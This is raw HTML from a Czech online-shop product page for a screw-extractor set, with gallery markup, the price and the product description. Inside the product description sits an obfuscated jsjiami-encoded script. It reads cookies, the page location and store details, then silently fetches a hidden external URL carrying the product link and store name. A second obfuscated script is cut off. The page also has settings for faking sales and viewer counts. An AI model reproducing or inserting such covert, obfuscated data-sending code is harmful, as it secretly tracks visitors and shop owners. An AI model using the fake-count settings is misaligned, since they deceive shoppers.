                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-6"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--20876725027037__main-8"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--20876725027037__main-31395416801501"
                      data-media-position="8"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Načíst obrázek 8 do zobrazení galerie"
                        
                        aria-controls="GalleryViewer-template--20876725027037__main"
                        aria-describedby="Thumbnail-template--20876725027037__main-8"
                      >
                        <img
                          id="Thumbnail-template--20876725027037__main-8"
                          srcset="
                            //beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238&width=59 59w,
                            //beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238&width=118 118w,
                            //beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238&width=84 84w,
                            //beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238&width=168 168w,
                            //beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238&width=130 130w,
                            //beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238&width=260 260w
                          "
                          src="//beeboie.com/cdn/shop/products/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?crop=center&height=84&v=1675939238&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Poulsbo® 5ks sada pro vytahování šroubů a vrutů-7"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
</ul>
              <button
                type="button"
                class="slider-button slider-button--next"
                name="next"
                aria-label="Snímek vpravo"
                aria-controls="GalleryThumbnails-template--20876725027037__main"
                data-step="3"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
            </slider-component></media-gallery>
      </div>
      <div class="product__info-wrapper grid__item">
        <div
          id="ProductInfo-template--20876725027037__main"
          class="product__info-container product__info-container--sticky"
        ><div class="product__title" >
                  <h1>Poulsbo® 5ks sada pro vytahování šroubů a vrutů</h1>
                  <a href="/products/set-1" class="product__title">
                    <h2 class="h1">
                      Poulsbo® 5ks sada pro vytahování šroubů a vrutů
                    </h2>
                  </a>
                </div><p
                  class="product__text subtitle"
                  
                ></p><div class="no-js-hidden" id="price-template--20876725027037__main" role="status" >
                  

<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Běžná cena</span>
      <span class="price-item price-item--regular">
        650,00 Kč
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        650,00 Kč
      </span>
        
        
        
<span class="visually-hidden visually-hidden--inline">Výprodejová cena</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Jednotková cena</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;za&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      
        
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Vyprodáno
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8004837114077,"title":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","handle":"set-1","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003eZlomené a poškozené čepy a šrouby lze jen obtížně odstranit běžnými nástroji.\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_519815a1-0727-4fca-99de-11e4ecb51c98_480x480.gif?v=1673516587\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_519815a1-0727-4fca-99de-11e4ecb51c98_480x480.gif?v=1673516587\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong\u003eNaše sada stahováků umožňuje mnohem snadněji a efektivněji odstraňovat zlomené čepy, šrouby, nástrčné šrouby a kování.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eS kompletním rozsahem specifikací od 1\/8\" do 7\/8\" splní všechny vaše potřeby.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_e8104a86-9c3a-4217-a132-eed0ebfa5f59_480x480.gif?v=1673516605\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_e8104a86-9c3a-4217-a132-eed0ebfa5f59_480x480.gif?v=1673516605\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFUNKCE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Vytahovač poškozených šroubů pro velké zatížení\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePomocí této sady šroubováků si poradíte se zamrzlými, zlomenými, strženými a poškozenými šrouby a vruty. Tyto extraktory vám pomohou s vysokou účinností odstranit i ty nejodolnější zlomené spojovací prvky.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Odolná průmyslová kvalita\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eVyrobeno z vysoce tvrdé oceli s vysokoteplotním kováním, odolné proti opotřebení, korozi, robustní, trvanlivé a nesnadno deformovatelné.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/1_3_480x480.jpg?v=1673516712\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Velký úchopový výkon\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFasetové zuby mají levotočivou spirálovou konstrukci pro větší přídržnou sílu a vyšší rychlosti závitování. Šroubové drážky jsou zapuštěny pro zvýšení přilnavosti a snížení odporu.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Široké použití\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSada 25 ks vytahovačů je dodávána v odolné a praktické krabičce pro snadné skladování a přenášení. Široké využití při opravách automobilů, v garážích, na stavbách, při renovacích v domácnosti apod.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Správné velikosti\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKdyž je třeba řešit zlomené nebo zamrzlé šrouby, mějte vždy po ruce správný vytahovací bit. Tato sada obsahuje vytahovače od 1\/8\" do 7\/8\" a každý kus má laserem vyleptané označení pro snadnou identifikaci. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/1_6_4502b9ae-f20a-413a-9081-c80d015df3c9_480x480.jpg?v=1673516655\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFIKACE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMateriál: Ocel\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBarva: Černá\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSpecifikace: 1\/8”, 5\/32”, 3\/16”, 7\/32”, 1\/4”, 9\/32”, 5\/16”, 11\/32”, 3\/8”, 13\/32”, 7\/16”, 15\/32”, 1\/2”, 17\/32”, 9\/16”, 19\/32”, 5\/8”, 21\/32”, 11\/16”, 23\/32”, 3\/4”, 25\/32”, 13\/16”, 27\/32”, 7\/8”\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBalení obsahuje: Pousbo® 5ks sada pro vytahování šroubů a vrutů *1\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTeplé tipy\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDovolte prosím mírnou odchylku měření z důvodu ručního měření.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eV důsledku rozdílného monitoru a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázcích.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var 